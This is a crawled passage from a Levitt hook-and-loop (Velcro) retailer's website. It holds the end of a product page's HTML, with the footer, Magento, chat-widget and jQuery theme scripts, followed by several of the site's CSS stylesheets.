href=\"https:\/\/www.levitthookandloop.com\/velcro-brand-one-wrap-tape.html#reviews\">1&nbsp;<span>Review<\/span><\/a>\n    <\/div>\n<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.levitthookandloop.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":\"192\",\"uenc\":\"aHR0cHM6Ly93d3cubGV2aXR0aG9va2FuZGxvb3AuY29tL3ZlbGNyby1icmFuZC1vbmUtd3JhcC10YXBlLmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"USD"}            }
        }
    }
</script>
</div></div></main></div></div></div><div class="footer-container page-footer">
<div class="footer-container2">
<div class="footer-container3">

    
    
    <div class="footer-top-container section-container">
        <div class="footer-top footer container">
            <div class="inner-container links-wrapper-separators">

                                    <div class="item item-left"><ul class="footer links"><li class="nav item"><a href="https://www.levitthookandloop.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.levitthookandloop.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.levitthookandloop.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.levitthookandloop.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.levitthookandloop.com/rss/">RSS</a></li><li class="nav item"><a href="https://www.levitthookandloop.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.levitthookandloop.com/seo/sitemap/">Sitemap</a></li></ul></div>
                
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-top -->
    </div>

    
        
        
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                
                                    <div class="clearfix">
                        <div class="grid12-3"><div class="std"><div class="mobile-collapsible">
<h6 class="block-title heading">Best Prices</h6>
<div class="block-content" style="text-align: center;"><img src="https://www.levitthookandloop.com/media/wysiwyg/velcro-old-new-logo-590x230.png" alt="Velcro Platinum Distributor" width="140" height="92" /></div>
</div></div></div><div class="grid12-3"><div class="std"><div class="mobile-collapsible">
<h6 class="block-title heading">CC's Accepted</h6>
<div class="block-content" style="text-align: center;"><span style="font-size: small;"><strong>Pay with any Major Credit Card<br />VISA, MC, AMEX, DISC &amp; PayPal</strong></span><br /><br /><strong>No PayPal Account is Required<br /><br />Outside USA, CALL TO ORDER<br />1-800-548-0097</strong></div>
</div></div></div><div class="grid12-3"><div class="std"><div class="mobile-collapsible">
<h6 class="block-title heading">Made in the USA</h6>
<div class="block-content">
<ul>
<li class="wt-li-arrow" style="text-align: center;"><strong>Low Minimum Orders</strong></li>
<li class="wt-li-arrow" style="text-align: center;"><strong>Secure Shopping Cart<br /><strong><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.levitthookandloop.com/media/wysiwyg/rapidssl_ssl_certificate.gif" alt="Secure Shopping Cart" /></strong><br /></strong></li>
</ul>
</div>
</div></div></div><div class="grid12-3"><div class="std"><div class="mobile-collapsible">
<h6 class="block-title heading">Fast Shipping</h6>
<div class="block-content">
<ul class="wt-footer-tab-content-ul">
<li><img style="display: block; margin-left: auto; margin-right: auto;" src="/media/wysiwyg/ups-logo_full.png" alt="" /></li>
<li><a title="Levitt Textile BBB Business Review" href="http://www.bbb.org/new-york-city/business-reviews/fasteners-industrial-and-construction/levitt-textile-in-westbury-ny-132202/#bbbonlineclick" target="_blank"><img style="border: 0px; display: block; margin-left: auto; margin-right: auto;" src="https://seal-newyork.bbb.org/seals/blue-seal-96-50-levitt-textile-132202.png" alt="Levitt Textile BBB Business Review" /></a></li>
</ul>
</div>
</div></div></div>                    </div>
                                
                                <div class="footer-primary-bottom">
                    <div class="footer-primary-bottom-spacing inner">
                    
                                                    <div class="item item-left">
                                <div class="social-links ib-wrapper--square">
<ul class="links">
<li><a href="/about-us.html">About Us</a></li>
<li><a href="/closeouts.html">Close Outs</a></li>
<li><a href="/custom-converting.html">Custom Converting</a></li>
<li><a href="/contacts/index">Contact Us</a></li>
<li><a href="/customer-service">Shipping &amp; Returns</a></li>
<li><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/seo/sitemap/">Sitemap</a></li>
</ul>
</div>                            </div>
                                                
                                                
                                                
                    </div> 
                </div> <!-- end: footer-primary-bottom -->
                            
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>
    
    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">
                
                                    <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span>© 2010-2023 Levitt Industrial Textile, Kenwin Sales Corp. | All Rights Reserved.</span>
</small>
</div>
                    </div>
                
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

        
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.levitthookandloop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.levitthookandloop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.levitthookandloop.com\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/584980e4de6cd808f328eed4/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            //console.log('setGridItemsEqualHeight'); ///

            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px", 
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px", 
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        $(document).on('last-swatch-found', function(e) {
            setGridItemsEqualHeight();
            $(document).off('last-swatch-found');
            e.stopPropagation();
        });

        setGridItemsEqualHeight();

                        
                        $('.category-products-grid').on('mouseenter', '.item', function() {
                $(this).find(".display-onhover").fadeIn(400, "easeOutCubic");
            }).on('mouseleave', '.item', function() {
                $(this).find(".display-onhover").stop(true).hide();
            });
        
        


                $('.products-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var ddWrapper = $(this);
            var ddToggle = ddWrapper.children('.dropdown-heading');
            var ddMenu = ddWrapper.children('.dropdown-content');

            // Clear old position of dd menu
            ddMenu.css("left", "");
            ddMenu.css("right", "");

            // Show dd menu
            clearTimeout(ddOpenTimeout);
            ddOpenTimeout = setTimeout(function() {
                
                ddWrapper.addClass('open');
                
            }, DD_DELAY_IN);

            ddMenu.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
            
            // Set new position of dd menu.
            // This code is delayed the same amount of time as drop-down animation.
            clearTimeout(dMenuPosTimeout);
            dMenuPosTimeout = setTimeout(function() {

                if (ddMenu.offset().left < 0)
                {
                    var space = ddWrapper.offset().left; // Space available on the left of dd
                    ddMenu.css("left", (-1)*space);
                    ddMenu.css("right", "auto");
                }
            
            }, DD_DELAY_IN);

        }).on('mouseleave', ddBlockSelector, function(e) {

            var ddWrapper = $(this);
            var ddMenu = ddWrapper.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddMenu.is(":hidden"))
            {
                ddMenu.hide();
            }
            ddWrapper.removeClass('open');

            // After hiding, clear the click event flag
            ddWrapper.data('click-intercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            //e.preventDefault();

            var ddWrapper = $(this);
            var ddToggle = ddWrapper.children('.dropdown-heading');
            var ddMenu = ddWrapper.children('.dropdown-content');

            // Only if the first click already happened, the second click can close the dropdown
            if (ddWrapper.data('click-intercepted'))
            {
                if (ddWrapper.hasClass('open'))
                {
                    clearTimeout(ddOpenTimeout); //Clear, to close dd on mouseleave
                    ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                    if (ddMenu.is(":hidden"))
                    {
                        ddMenu.hide();
                    }
                    ddWrapper.removeClass('open');

                    // After hiding, clear the click event flag
                    ddWrapper.data('click-intercepted', false);
                }
            } 
            else 
            {
                // Set the click event flag
                ddWrapper.data('click-intercepted', true);
            }

        });



        // Back to top
        var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                                    setGridItemsEqualHeight();
                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            // passing destruct: true allows
            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                            // .toggleClass('active')
                            // .next()
                            // .toggleClass('no-display');
                    });
                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');
                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.sidebar .block:not(#layered-filter-block) .block-title, ' +
                    '.mobile-collapsible .block-title'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible" 
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/Sebwite_SmartSearch/css/module.css
body_size: 1207
content:
#search_autocomplete{position:absolute;left:0;top:0;width:100%;height:100%;overflow:visible}.c-smartsearch{text-transform:uppercase}.c-smartsearch__overlay{position:fixed;width:100%;height:100%;top:0;left:0;z-index:998}.c-smartsearch__wrapper{position:absolute;width:99.6%;top:32px;z-index:999;left:7px;border:1px solid #ededed;box-shadow:0px 1px 4px 0px #ededed;background:#FFFFFF}.c-smartsearch__wrapper--inner{width:100%;max-width:460px;margin:0 auto}.c-smartsearch__content{background-color:white}.c-smartsearch__product{border-top:1px solid #f2f2f2;padding:15px 15px}.c-smartsearch__title{text-decoration:none;float:left;clear:both}.c-smartsearch .c-smartsearch__sale--accent{color:#3a3a3a}.c-smartsearch .c-smartsearch__price{float:left}.c-smartsearch .c-smartsearch__price>span{padding-right:2px}.c-smartsearch .u-strike-through{text-decoration:line-through}.c-smartsearch .col-8-8{width:89%;float:left;margin-left:0;margin-right:0}.c-smartsearch .col-2-8{width:22.89157%;float:left;margin-right:2.81124%}.c-smartsearch .col-6-8{width:72%;float:right;margin-right:0;margin-top:-4px}@media screen and (max-width:1023px){.c-smartsearch__wrapper--inner{max-width:100% !important}.c-smartsearch__wrapper{top:50px !important}.c-smartsearch__image{text-align:center}.c-smartsearch__image img{max-height:150px;width:auto}}

--- FILE ---
content_type: text/css
request_url: https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/VladimirPopov_WebForms/css/styles.css
body_size: 4803
content:
.webforms {margin-bottom:1.5rem;}

/* Success text */
.webforms-success-text{border:1px solid #ccc; padding:1rem 2rem;background:rgba(255, 212, 96, 0.26);margin-bottom: 2rem;}

/* Starry script */

div.starry {
    width: auto;
    margin: -4px 0 10px 0;
    padding: 5px;
    width: auto;
}

div.standard_star {
    background-repeat: no-repeat;
    cursor: pointer;
    float: left;
    display: inline;
    background-image: url(../images/stars.gif);
}

div.feedback {
    border: 1px solid #ddd;
    padding: 5px 3px 3px;
    display: inline;
}

/* Calendar */

.webforms-calendar {
    position: relative
}

.webforms-calendar .ui-datepicker-trigger {
    margin-left: -3.2rem;
    height:2.8rem;
    position: absolute;
    top:0.4rem;
    right:0.5rem;
}

/* Date of birth */

.customer-dob .dob-month,
.customer-dob .dob-day,
.customer-dob .dob-year { float:left; width:8.5rem; }
.customer-dob input.input-text { display:block; width:7.4rem; }
.customer-dob label { font-size:10px; font-weight:normal; color:#888; }
.customer-dob .dob-day,
.customer-dob .dob-month { width:6rem; }
.customer-dob .dob-day input.input-text,
.customer-dob .dob-month input.input-text { width:4.6rem; }
.customer-dob .dob-year { width:14rem; }
.customer-dob .dob-year input.input-text { width:13.4rem; }

/* Tooltip */

.ot-content {
    text-align: left;
}

.tooltip-icon {
    background-image: url('../images/tooltip.png');
    background-size: 1.5rem 1.5rem;
    width: 1.5rem;
    height: 1.5rem;
    cursor: pointer;
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0.2rem 0.5rem;
}

/* Select images */
.webforms figcaption {padding:5px 0;margin:5px;}


/* Form */

.webforms-description-text{
    margin-bottom: 4rem;
}

.webforms-fields-comment{
    font-size:90%;
}

.please-wait {
    padding-top: 0.5rem;
}

.please-wait .loading-indicator {
    background: #fff url(../images/ajax-loader-big.gif) no-repeat;
    background-size: 1.8rem;
    display: inline-block;
    width: 1.8rem;
    height: 1.8rem;
    vertical-align: bottom;
    margin-bottom: 0.2rem;
}

/* reCaptcha */

.recaptcha {
    float: left;
    clear: both;
    width: 100%;
    margin-bottom: 3rem;
    margin-top: -2rem;
}

/* Validation */

.validation-advice{
    margin-top:0.7rem;
    font-size: 1.2rem;
    color: #e02b27;
    clear:both;
}

input.validation-failed, textarea.validation-failed{
    border-color: #ed8380;
}

/* Customer Account */

.webforms-customer-account-form {
    margin-top: 3rem;
    border: 1px solid #eee;
    padding: 2rem;
}

.webforms-customer-account-message{
    background:rgba(255, 212, 96, 0.26);
    padding:3rem;
}

.block-webforms-form .actions-toolbar{
    margin: 17px 0;
}

/* Results */

.webforms-results-block{
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dotted #cccccc;
    float:left;
    width:100%;
    clear:both;
}
.webforms-results-field{
    margin-bottom:5px;
    width:100%;
}
.webforms-results-label{
    font-weight: bold;
    width:100%;
}
.webforms-results-value{
    padding:5px 0;
}

/* Star rating */

.stars {
    padding:0 5px;
    width:80px;
    display: inline;
    float: left;
}

.stars-bar {
    list-style:none;
    margin: 0px;
    padding:0px !important;
    height: 16px;
    position: relative;
    background: url(../images/results_stars.png) top left repeat-x;
}

.stars-bar li{
    padding:0px;
    margin:0px;
    /*\*/
    float: left;
    /* */
}

.stars-bar li.stars-value {
    background: url(../images/results_stars.png) left bottom;
    position: absolute;
    height: 16px;
    display: block;
    z-index: 1;
}

.webforms-rating-summary {
    margin-bottom:15px;
}

.webforms-results-table .col.id {width:15%;}

/* Auto-complete */
.autocomplete-suggestions {
    text-align: left; cursor: default; border: 1px solid #ccc; border-top: 0; background: #fff; box-shadow: -1px 1px 3px rgba(0,0,0,.1);

    /* core styles should not be changed */
    position: absolute; display: none; z-index: 9999; max-height: 254px; overflow: hidden; overflow-y: auto; box-sizing: border-box;
}
.autocomplete-suggestion { position: relative; padding: 0 .6em; line-height: 23px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 1.02em; color: #333; }
.autocomplete-suggestion b { font-weight: normal; color: #1f8dd6; }
.autocomplete-suggestion.selected { background: #f0f0f0; }


/* File preview */

.file-preview {
    list-style: none;
    padding: 0;
    margin: 0;
}

.file-preview h3 {
    font-size:12px;
}
.file-preview li {
    margin: 0;
    padding: 10px 0;
    margin: 0;
    overflow: auto;
    position: relative;
}

.file-preview li img {
    border: solid 1px #999;
    border-radius:3px;
    padding: 3px;
    margin: 0 10px 0 0;
    display: block;
    float: left;
}

.file-cancel{
    margin-top: 1rem;
    cursor: pointer;
}

.file-progress{
    font-size:90%;
    color:#777;
}

--- FILE ---
content_type: text/css
request_url: https://www.levitthookandloop.com/static/version1760750149/frontend/Levitthookandloop/customtheme/en_US/Infortis_UltraMegamenu/css/ultra-megamenu/additional.css
body_size: 320
content:
@media only screen and (max-width:319px){.nav-mobile .nav-block{display:none !important}.nav-mobile .nav-item>div.nav-panel--dropdown{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent !important}.nav-mobile .nav-item>div>div{padding:0 !important}.nav-mobile .nav-item>div>div>.nav-block--center{margin:0 !important;width:100% !important}.nav-mobile .nav-item.nav-item--only-blocks{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.levitthookandloop.com/media/css/custom-quote.css
body_size: 3122
content:
.clear{

	clear:both;

}



.cquestion{

	margin-bottom:10px;

	height:170px;

}

.cquestion2{

	margin-bottom:10px;

}

.cqtitle{

	margin-bottom:5px;

}


.cquestion2 .cchoose{
	margin-bottom:10px;
}


.ccustom1{

	float:left;

	width:400px;

	margin:0 0 0 15px;

	height:100px;

		padding:10px;



}

.ccustom1 > input {

    margin-right: 5px;

}

.ccustom1 > img {

    margin-left: 12px;

}

.ccustom2{

	float:left;

	margin-bottom:10px;

	height:100px;

		padding:10px;

		width:540px



}

.bluel{

background: #ebf1fb none repeat scroll 0 0;

    border-top: 1px solid #dbe5f4;

	border-left: 1px solid #dbe5f4;

border-bottom: 1px solid #dbe5f4;

	}

.bluer{

background: #ebf1fb none repeat scroll 0 0;

    border-top: 1px solid #dbe5f4;

	border-right: 1px solid #dbe5f4;

border-bottom: 1px solid #dbe5f4;

	}

.cminititle{

	float:left;

	width: 125px;

}



.cminiinput{

	float:left;

	margin-bottom:10px;

}

h1 {
    font: normal 24px/1.3em Georgia, "Times New Roman", Times, serif!important;
    color: #0E5285;
    margin-bottom: 10px;
}

input, select, textarea, button {
    color: #2F2F2F;
    font: 12px/15px Arial,Helvetica,sans-serif;
    vertical-align: middle;
    border: 1px solid #B6B6B6;
    padding: 2px;
    height: auto!important;
}

input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"], textarea{
	/*width: auto!important;*/
}

.cquestion2 {
    margin-bottom: 10px;
}

.fieldset {
    background: none repeat scroll 0 0 #EBF1FB;
    border: 1px solid #DBE5F4;
    margin: 28px 0;
    padding: 22px 25px 12px 33px;
}

.fieldset .legend {
    background: none repeat scroll 0 0 #316EB5;
    border: 0 none;
    color: #FFFFFF;
    padding: 3px 8px;
    float: left;
    font-size: 13px;
    font-weight: bold;
    margin: -33px 0 0 -10px;
    position: relative;
}

.columns .column.main{
	padding-bottom: 0px!important;
}

.webforms div.field {
    width: 50%;
    float: left;
    margin-bottom: 4px!important;
}

.webforms div.field label.label {
    display: block;
    width: 100%!important;
    text-align: left!important;
}

.webforms .control {
    width: 98%!important;
}

.webforms .control input, .webforms .control textarea{
    width: 100%!important;
}

.box-tocart .fieldset{
    background: transparent!important;
    border: none!important;
    padding: 0!important;
    overflow: hidden;
}

.block.newsletter input{
    height: 36!important;
}

/*----------------- ADDITIONAL CSS -----------------*/

@media only screen and (max-width: 1024px){

.ccustom1,
.ccustom2
{
    width: 47%;
    height: 120px;
    margin: 0;
}

.cquestion
{
    height: auto;
}
}

@media only screen and (max-width: 480px){

.inner-container
{
    padding: 0;
    margin: 0 15px;
}
.ccustom1,
.ccustom2
{
    width: 95%;
    padding: 2.5%;
    height: auto;
}

.bluel
{
    border-bottom: none;
    border-right: 1px solid #dbe5f4;
}

.bluer
{
    border-top: none;
    border-left: 1px solid #dbe5f4;
}

.cquestion.fieldset
{
    height: 500px;
}

.cquestion2.fieldset
{
    height: auto;
}

.cquestion.fieldset div
{
    width: 100%!important;
}

.columns .cquestion
{
    order: 2;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.levitthookandloop.com/media/css/custom.css
body_size: 14389
content:
a/* custom theme css */







body{



    color: #333;



    font-family: 'Arial', 'Helvetica Neue', Helvetica, sans-serif;



}



a{text-decoration:underline; color:#0a669d!important}



.main-font, h1, h2, h3, h4, h5, .section-title, .products-list .product-name, .filter .block-subtitle, .feature .heading, .uaccordion .heading, .nav-regular .nav-item.level0 > a, .nav-regular .nav-submenu--mega > li > a, .menu-trigger, .nav-mobile .nav-item.level0 > a, .nav-mobile .nav-item.level1 > a, .nav-mobile .nav-item.level2 > a, .nav-holder .dropdown-block .dropdown-heading, .block .block-title, #opc-login h3, .box-account .box-head h2, .order-items h2.table-caption, .order-items h2.sub-title, .order-items .order-comments h2, .gen-tabs .tabs a, .product-view .product.data.items > .item.title > .switch, .footer .heading, #subscribe-form label, .caption .heading {



    font-family: 'Arial', 'Helvetica Neue', Helvetica, sans-serif!important;



}

.nc_left{ line-height:28px;}

.nc_left a{text-decoration:none}

.nc_left a:hover{text-decoration:underline}

input[type="text"]::-webkit-input-placeholder {

    color: #fff;

}

::-webkit-input-placeholder { color:#fff; }

::-moz-placeholder { color:#fff; } /* firefox 19+ */

:-ms-input-placeholder { color:#fff; } /* ie */

input:-moz-placeholder { color:#fff; }

.header-container {



    width: 100%;



    background: url(../images/assets/business-website-x.png) repeat-x 0 -1326px;



    padding-bottom: 10px!important;



}

.webforms .control textarea{min-height:100px}



.addto-links {

    float: left ;

    width: 100px;

    padding-left: 0px !important;

}

.addto-links a:hover{ text-decoration:underline!important}

.header-top-container {



    font-size: 12px;



    color: #B6EAFF;



}

.header-top a{color:#fff!important}





.header-top, .header-top .dropdown-block .dropdown-heading, .header-top .links > li > * {



    line-height: 32px!important;



}







.header-top-container a{



	color: #B6EAFF;



}







.header-top-container a:hover, .header-top-container a:focus{



	color: #fff;



}







.links > li > a:hover {



    background-color: transparent;



    color: #fff !important;



}







.header-primary {



    padding-top: 5px!important;



    padding-bottom: 0px!important;



}







.header .logo-wrapper h1.logo{



	margin: 0px;



	line-height: 0;



}







.menu-trigger, .nav-regular .nav-item.level0 > a {



    line-height: 41px!important;



}







.nav-container {



}







.nav-container .navi-wrapper, .nav-regular {



    background-color: transparent!important;



}







.nav-border-bottom {



    display: none;



}







.nav-holder > * {



    line-height: 41px!important;



}







.the-slideshow-wrapper-outer {



    display: none;



}







.nav-container .vertnav-trigger, .nav-container .nav-regular .nav-item.level0 > a, .nav-container .nav-holder .dropdown-block .dropdown-heading {



    text-transform: none;



}







.nav-container .nav-regular:not(.nav-vert) .nav-item.level0.active > a {



    color: #333!important;



    height: 43px;



    background: url(../images/assets/website-design.png) no-repeat center -444px;



    margin-top: -1px;



    padding: 0px 15px 6px;



}







.nav-container .nav-regular:not(.nav-vert) .nav-item.level0:hover > a {



    background-color: #0a669d;



    color: #fff!important;



}







.nav-container .nav-regular:not(.nav-vert) .nav-item.level0.active:hover > a {



    background-color: transparent;



    color: #333!important;



}







.nav-container .nav-regular:not(.nav-vert) .nav-item.level0 > a, .nav-holder .dropdown-block .dropdown-heading, .nav-regular .nav-holder a.dropdown-heading:hover {



    color: #fff!important;



}







.nav-container .navi .nav-panel--dropdown {



    background-color: #fff;



    color: #333;



}







.nav-container .navi .nav-panel--dropdown a:hover {



    color: #0a669d;



}



.nav-regular .classic > .nav-panel--dropdown{width: 23em;!important}



.sideacco .nav-item.current.active > a{



    background-color: #5bd2ec!important;



}



.header-primary-container {

    min-height: 112px;

}



.header-regular .nav-container .block-search .input-text {



    background-color: #2b81b7;



    border-color: transparent;



    border-radius: 24px;



    padding: 0px 15px;



    padding-right: 36px;



}







.nav-container .nav-regular .nav-holder .search-wrapper .action.search, .nav-container .nav-holders-wrapper .nav-holder .search-wrapper .action.search {



    top: 1px;



}







.nav-container .block-search .action.search.disabled, .nav-container .block-search .action.search[disabled], .nav-container fieldset[disabled] .block-search .action.search {



    cursor: not-allowed;



    pointer-events: none;



    opacity: 1;



}







a:hover, .sideacco li.current > a, h2.product-name a:hover, h3.product-name a:hover, h4.product-name a:hover, h5.product-name a:hover, p.product-name a:hover {



    color: #0a669d!important;



}







.page-layout-1column .block.widget .products-grid .product-item {



    width: 200px;



    /* height: 310px; */



    min-height: 400px;



    margin: 15px auto 0;



    padding: 8px 10px 10px;



    background: #fff;



    border: 1px solid #e6e6e6;



    /* border: 1px solid #c0d2dd; */



    border /*\**/: 1px solid #e6e6e6\9;



}







.page-layout-1column .block.widget .products-grid .product-item img{



	width: 100%;



}







a.product-item-link {



    color: #1E7EC8;



}



.product-info-main .product-info-price .price-box{float:left!important}

.unit-name{margin: 25px 0 0 10px;}



.red-bottom-banner{



	padding-top: 20px;



}







.red-bottom-banner .grid12-3 {



    float: left;



    background: #c82231 url(../images/assets/bg_featured_box.jpg) repeat-x top left;



